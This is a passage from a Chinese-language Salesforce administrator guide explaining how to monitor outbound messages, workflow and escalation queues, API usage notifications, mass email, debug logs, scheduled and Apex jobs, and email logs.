- 单击任意工作流或批准过程操作 ID 可查看触发该工作流或批准过程的操作。
- 单击重试以将下次尝试日期更改为现在。这将立即尝试传递消息。如果您在失败的出站消息相关列表中选择重 试 则出站消息将移至待递送的后续项目相关列表 并在另外的 24 小时内重试发送。
- 单击 **Del** 以将出站消息从队列中永久删除。



备注**:** 如果无法使用这些选项 表明您的组织未启用出站消息。请与 salesforce.com 联系以便为您的组织启用 出站消息。

相关链接 [管理出站消息](#page-613-0) [管理出站消息](#page-613-0) [管理工作流和批准](#page-592-0)

# 监视工作流队列

### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

### 所需用户权限

管理工作流队列 "修改全部数据"权限

当Salesforce触发包含依赖于时间的操作的工作流规则时 请使用工作流队列查看等待批准的操作 如果需要可以取消 操作。

查看等待批准的操作

- 1. 单击设置 ▶ 监视 ▶ 基于时间的工作流。
- **2.** 单击搜索以查看任何处于活动状态的工作流规则的所有等待批准的操作 或设置筛选条件并单击搜索以便仅查看 匹配该条件的等待批准的操作。筛选选项包括

工作流规则名称

工作流规则名称。

对象

触发工作流规则的标准对象或自定义对象。以单数形式输入对象名称 如"业务机会"。

计划日期

等待批准的操作计划发生的日期。

创建日期

触发了工作流的记录的创建日期。

创建人

创建触发工作流规则的记录的用户。

记录名

触发工作流规则的记录的名称。

筛选不区分关键词大小写。有关详细信息 请参阅[输入筛选条件](#page-1397-0) 第 页 1396。

取消等待批准的操作 可选

**1.** 选择要取消的等待批准的操作旁边的复选框。根据需要 可选中列标题中的复选框以选择所有当前显示的项目。

**2.** 单击删除。Salesforce 取消该等待批准的操作。

### 相关链接

[管理工作流规则](#page-594-0) [创建工作流规则](#page-596-0) [有关依赖于时间的操作和时间触发器的注意事项](#page-601-0)

## 监视个案升级规则队列

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

管理个案升级规则队列 "修改全部数据"权限

当Salesforce触发包含依赖于时间的操作的个案升级规则时 请使用升级规则队列查看等待批准的操作 如果需要可以 取消操作。

查看等待批准的操作

- 1. 单击设置 ▶ 监视 ▶ 个案升级。
- **2.** 单击搜索以查看任何处于活动状态的个案升级规则的所有等待批准的操作 或设置筛选条件并单击搜索以便仅查 看匹配该条件的等待批准的操作。筛选选项包括

要升级的个案

已升级的个案的个案编号。个案编号是用于标识个案的自动生成的唯一编号。

升级规则

用于升级个案的规则名称。

规则条目

处理规则条目的顺序。规则条目是一个条件 确定如何处理个案升级规则。每条[升级规则最](#page-508-0)多可以有 3000 个规则条目。

升级操作

按照[在规则条目](#page-508-0)中的定义 为个案升级指定的时间条件。

忽略工作时间

指示是否在规则条目中选中了忽略工作时间复选框 表示规则条目在所有时间都有效 并忽略组织[的工作时间](#page-482-0)。

升级时间

按照[在规则条目](#page-508-0)中的定义 升级个案的日期和时间。日期和时间以查看升级规则队列的用户的时区显示。

添加日期

个案被添加到队列的日期和时间。日期和时间以查看升级规则队列的用户的时区显示。

筛选不区分关键词大小写。有关详细信息 请参阅[输入筛选条件](#page-1397-0) 第 页 1396。

#### 取消等待批准的操作

**1.** 选择要取消的等待批准的操作旁边的复选框。根据需要 可选中列标题中的复选框以选择所有当前显示的项目。

**2.** 单击删除。Salesforce 取消该等待批准的操作。

相关链接 [管理升级规则](#page-508-1)

[查看和编辑升级规则](#page-511-0)

# <span id="page-1228-0"></span>关于 **API** 使用通知

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



当创建请求使用通知时 您可以指定一个管理员 当组织在指定的时间段内发出的API请求的数目超过指定的限制时 该管理员会接收到相关的电子邮件通知。有关 API 请求限制的详细信息 请参阅 [Force.com](#page-809-0) API 使用限制 第 页 808。

要查看现有 API 使用通知 请单击设置 ➤ 监视 ➤ **API** 使用通知。

在通知列表中 您可以执行以下任意操作

- 单击编辑或删除以编辑或删除现有通知。
- 查看将接收通知的用户名称。
- 查看用于定义通知发送频率的通知间隔。例如 如果通知间隔为 4 小时 则在上一个通知发出至少 4 小时后才会发 出下一个通知。因此 在 24 小时内最多能发出 6 个通知。
- 查看限制百分比 超过该百分比将触发发送通知。例如 如果组织的请求数量限制为 1,000,000 百分比阈值设置为 60 60% 通知间隔设置为 24 小时 若在 24 小时内发送了 600,000 个 API 请求 指定的用户会收到一个通知。
- 查看通知的创建人姓名和创建时间 以及通知的最后修改时间和修改人姓名。
- 要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己[的自定义视图](#page-1210-0)。可显示其 他项目 包括限制 ID。要编辑或删除您创建的任何视图 从视图下拉列表中选择该视图并单击编辑。

要创建新通知 请单击新建。

#### 您最多可为每个组织创建 10 个通知。

相关链接

[创建和编辑](#page-1230-0) API 使用通知 查看 API [使用通知](#page-1229-0) Force.com [开发人员的文档和资源](#page-810-0)

## <span id="page-1229-0"></span>查看 **API** 使用通知

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



在 API 使用通知详细信息页 您可以查看有关通知的信息

- 通知收件人。所发送的电子邮件通知的接收人的用户名。
- 阈值。使用限制的百分比值 达到该百分比时会触发电子邮件通知。
- 通知间隔 小时 。发送通知的频率。例如 如果通知间隔为 4 小时 则在上一个通知发出至少 4 小时后才会发出下 一个通知。因此 在 24 小时内最多能发出 6 个通知。
- 创建人。创建通知请求的用户和创建时间。
- 修改人。最后修改通知的用户。

在此页面 您也可以将所显示的通知的值作为基础创建一个新通知。单击复制可以创建一个新通知并使用当前数据填 充这个新通知。保存前可对这些值进行编辑。

相关链接

关于 API [使用通知](#page-1228-0) [创建和编辑](#page-1230-0) API 使用通知 [Force.com API](#page-809-0) 使用极限 Force.com [开发人员的文档和资源](#page-810-0)

### <span id="page-1230-0"></span>创建和编辑 **API** 使用通知

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

查看、创建、编辑或删除通知 "已启用 API"权限

在 API 使用计量编辑页 可通过设置 ➤ 监视 ➤ **API** 使用通知来访问 您可以为速率极限通知提供所需的值

- 将接收通知的 Salesforce 用户。
- 阈值百分比 即速率限制的百分比 一旦在指定的通知间隔内超过该百分比 就会触发操作将通知发送到指定的用 户。百分比值必须介于 0 至 100 之间。
- 测量请求数量的时间期间 以小时为单位 。例如 如果间隔是 24 则在过去的 24 小时内超过所设定的速率后才会发 送通知。

如果更改时间段 在现有时间段的下一次通知前新时间段不会生效。例如假设您将时间段设置为每小时发送通知。 然后在下午 4:05 您将时间段设置为每 24 小时发送通知。从原时间段的最后一个通知在下午 5:00 发送。下次通 知将在下一天的下午 5:00 发送。

相关链接

关于 API [使用通知](#page-1228-0) 查看 API [使用通知](#page-1229-0) [Force.com API](#page-809-0) 使用极限 Force.com [开发人员的文档和资源](#page-810-0)

## 监视批量发送电子邮件队列

适用于 **Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

### 所需用户权限



使用批量发送电子邮件队列以查看计划的批量发送电子邮件的状态,并且如有必要 取消批量发送电子邮件。

要查看已计划的批量发送电子邮件 单击设置 ➤ 电子邮件 ➤ 我的批量发送电子邮件。如果您有权查看贵组织中所有 的批量发送电子邮件 单击设置 ➤ 监视 ➤ 批量发送电子邮件。

您可以从这些页面中

- 单击取消以取消待处理批量发送电子邮件。
- 单击停止以停止 Salesforce 正在进行发送的批量发送邮件。
- 单击删除以从队列中删除发送记录或取消批量发送电子邮件。
- 单击批量发送电子邮件的名称以查看有关单个批量发送电子邮件的详细信息。

相关链接

[批量发送电子邮件](#page-1102-0)

# <span id="page-1231-0"></span>管理调试日志

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

查看、保留和删除调试日志 "管理用户"权限

您可在组织中保留和管理特定用户的调试日志。

为组织保留的调试日志的总数为二十。一旦达到此数量 用户会从将保留的调试日志用户列表中删除。在组织保留了 二十个调试日志后 最旧的调试日志将被覆盖。

要查看已保存的调试日志 请单击设置 ➤ 监视 ➤ 调试日志。

在该页中 您可以执行以下操作

- [指定哪些用户可保留其调试日志](#page-1232-0)
- [查看调试日志详细信息](#page-1232-1)

在指定用户保留他们的调试日志后 您可以执行以下操作

- 单击删除停止保留用户的调试日志。
- 单击重置将用户可用的调试日志数量设置为二十。

相关链接

什么是 [Force.com Apex](#page-732-0) 代码 [什么是调试日志](#page-747-0) [保留调试日志](#page-1232-0) [查看调试日志详细信息](#page-1232-1) [设置调试日志类别和级别](#page-750-0) 运行 Apex [单元测试](#page-746-0)

### <span id="page-1232-0"></span>保留调试日志

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition



您可在组织中保留和管理特定用户的调试日志。

为组织保留的调试日志的总数为二十。一旦达到此数量 用户会从将保留的调试日志用户列表中删除。在组织保留了 二十个调试日志后 最旧的调试日志将被覆盖。

指定用户应保留其调试日志

1. 单击设置 ▶ 监视 ▶ 调试日志。然后单击新建。

**2.** 单击要保留其调试日志的用户旁边的复选框。在其名称旁边有复选框的用户是当前未保留其调试日志的用户。

### **3.** 单击保存。

要停止保留用户的调试日志 请单击设置 ➤ 监视 ➤ 调试日志 然后单击用户名称旁边的删除。

要删除用户的所有现有的调试日志 请单击设置 ➤ 监视 ➤ 调试日志 然后单击用户名称旁边的重置。

### <span id="page-1232-1"></span>相关链接

[什么是调试日志](#page-747-0) [管理调试日志](#page-1231-0) [查看调试日志详细信息](#page-1232-1) [设置调试日志类别和级别](#page-750-0)

## 查看调试日志详细信息

适用于 **Unlimited**、**Developer** 和 **Enterprise** Edition



您可在组织中保留和管理特定用户的调试日志。

要查看调试日志的详细信息 请单击设置 ➤ 监视 ➤ 调试日志 然后单击要检查的调试日志旁边的查看。

为组织保留的调试日志的总数为二十。一旦达到此数量 用户会从将保留的调试日志用户列表中删除。在组织保留了 二十个调试日志后 最旧的调试日志将被覆盖。



备注**:** 如果使用 Salesforce 用户界面为 Apex 脚本运行单元测试 也会生成并显示调试日志。请参阅运行 [Apex](#page-746-0) [单元测试](#page-746-0) 第 页 745。

相关链接 [设置调试日志类别和级别](#page-750-0) [管理调试日志](#page-1231-0) [设置调试日志类别和级别](#page-750-0)

# 监视计划作业

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



"所有计划作业"页面列出计划运行的所有分析快照、批量 Apex 作业 和计划为您的组织刷新的仪表板。

备注**:** 批量Apex目前可以通过受限发行程序使用。有关启用您组织的批量Apex的信息 请联系salesforce.com。

具有"查看设置和配置"权限的用户可以通过单击设置 ▶ 监视 ▶ 计划作业来查看"所有计划作业"页面。

在"所有计划作业"页面中 具有相应权限的用户可以

- 单击编辑以更新所有计划作业实例的通知和频率设置。
- 单击删除以永久删除计划作业的所有实例。
- 查看计划作业的详细信息 例如
	- 计划作业的名称
	- 提交计划作业的用户的名称
	- 最初提交计划作业的日期和时间
	- 计划作业开始的日期和时间
	- 计划作业将运行的下一个日期和时间

- 计划作业的类型 例如一个分析快照、批量 Apex 作业或计划刷新的仪表板

相关链接

[什么是分析快照](#page-209-0) [计划仪表板刷新](#page-1088-0)

# 监视后台作业

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



"所有后台作业"页面列出所有计划运行或正在运行的共享规则重新计算作业。您可以查看后台作业的详细信息 如

- 后台作业的名称
- 后台作业的状态如"等待退出"或"已完成"。
- 提交后台作业的用户的名称
- 最初提交后台作业的日期和时间
- 后台作业完成的日期和时间

您只能在此页上监视后台作业。要退出作业 请联系 salesforce.com。

# **Apex** 作业队列

适用于 **Unlimited** Edition、**Developer** Edition 和 **Enterprise** Edition

Apex 作业队列列出已提交执行的所有 Apex 作业。列出了已执行完成的作业 以及还未完成的作业 包括

- 具有将来注解且还未执行的Apex方法。此类作业在"作业类型"栏中列出为"将来" 且在"总批次"或"已处 理批次"栏中没有值。
- 尚未完成执行的Apex共享重新计算批次作业。此类作业在"作业类型"栏中列出为"共享重新计算"作业。在 共享重新计算作业中的记录自动分成批次。"总批次"栏列出作业批次总数。"已处理批次"栏列出已经被处 理的批次数。
- 尚未完成执行的批次 Apex 作业。此类作业在"作业类型"列中列为"批次 Apex 作业"。在批次 Apex 作业中 的记录将自动分成批次。"总批次"栏列出作业批次总数。"已处理批次"栏列出已经被处理的批次数。

备注**:** 批次 Apex 和 Apex 共享重新计算批次作业只在 Developer Edition 中可用。

"状态"栏列出作业的当前状态。可能的值是



要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。如果仅 查看将来方法 或仅查看Apex批次作业时 此操作非常有用。要编辑或删除您创建的任何视图 从查看下拉列表中选择 并单击编辑。

对于任何 Apex 作业类型 可以单击"操作"栏中的退出作业以停止该作业的全部处理。

每隔七天从该列表删除已完成执行且与将来注解相关的作业。未删除批次作业。

<span id="page-1235-0"></span>有关 Apex 批次作业或具有将来注解的 Apex 方法的详细信息 请参阅 *Apex* [开发人员指南。](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)

# 什么是电子邮件日志

适用于 所有版本



电子邮件日志是包括最近 30 天通过 Salesforce 发送的所有电子邮件的信息的 CSV 文件。日志包括的数据有

- 每封电子邮件发件人和收件人的电子邮件地址
- 每封电子邮件发送的日期和时间
- 每封电子邮件的发送状态
- 与每封电子邮件相关的任何错误代码

您可以使用电子邮件日志解决出现的错误。

要管理电子邮件日志 请单击设置 ➤ 监视 ➤ 电子邮件日志文件。

• 要请求新的电子邮件日志 请单击请求电子邮件日志。鉴于 Salesforce 所要处理的电子邮件数量 请求将按接收顺 序进行排队。电子邮件日志将在收到请求 30 分钟内可用。有关详细信息 请参[阅请求电子邮件日志](#page-1236-0) 第 页 1235。

- 等待电子邮件日志请求列表提供了尚未完成的电子邮件日志请求的状态。您可以在任何时候有最多 3 个等待日 志请求。
- 电子邮件日志错误列表提供了失败请求的描述。
	- 要重新提交失败的请求 请单击 重新提交。
	- 要删除失败的请求 请单击 删除。

小心**:** 如果此请求需要超过 30 天限制的数据 或您已经有 3 个等待请求 您将无法重新提交此失败的请求。

- 要下载电子邮件日志 单击下载 **(.zip)**。电子邮件日志是包含在一个压缩文件内的 CSV 文件。此日志对您的总体 文件存储限制有影响。有关详细信息 请参阅[监视资源](#page-200-0) 第 页 199。
- 要删除电子邮件日志 单击删除。

<span id="page-1236-0"></span>有关从电子邮件日志返回的信息汇总 请参[阅查看电子邮件日志](#page-1237-0) 第 页 1236。

## 请求电子邮件日志

适用于 所有版本

所需用户权限



请求组织的新电子邮件日志

- 1. 单击设置 ▶ 监视 ▶ 电子邮件日志文件。
- **2.** 单击请求电子邮件日志。

您可以一次有最多 3 个等待日志请求。如果您已经有 3 个等待请求 您必须在至少完成一个请求后才能请求其他 日志。

**3.** 输入您希望检索电子邮件日志的开始时间和结束时间范围。电子邮件日志对过去 30 天内 从发送请求之日算起 发 送的消息可用。



备注**:** 每个电子邮件日志可以跨越最多 7 天。要查看大于 7 天时间的电子邮件日志数据 请创建多个请求。

- **4.** 也可筛选电子邮件日志 使其只包括在类似收件人或消息 ID 标题字段中出现特定域名或电子邮件地址的行。要 输入多个筛选术语 使用逗号分隔每个值。如果您留空此字段 日志将不会被筛选 同时返回指定时间范围内的所有 电子邮件地址。
- **5.** 输入您希望在完成电子邮件日志请求后收到通知的电子邮件地址。用逗号隔开每个电子邮件地址。

要清除请求并返回到电子邮件日志概览页面 单击取消。

### 相关链接 [查看电子邮件日志](#page-1237-0)

## <span id="page-1237-0"></span>查看电子邮件日志

适用于 所有版本



### 下表描述了日志文件格式并列出了其字段的示例





